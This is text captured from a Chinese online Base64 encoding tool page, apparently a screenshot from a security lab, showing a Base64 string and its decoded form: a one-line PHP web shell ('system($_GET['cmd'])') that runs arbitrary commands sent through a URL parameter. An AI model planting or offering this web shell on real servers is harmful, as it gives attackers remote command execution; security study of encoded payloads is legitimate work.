 分享
Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4=
编码 (Encode) 解码 (Decode) ↕交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
<?php system($_GET['cmd']);?>
弥天安全实验室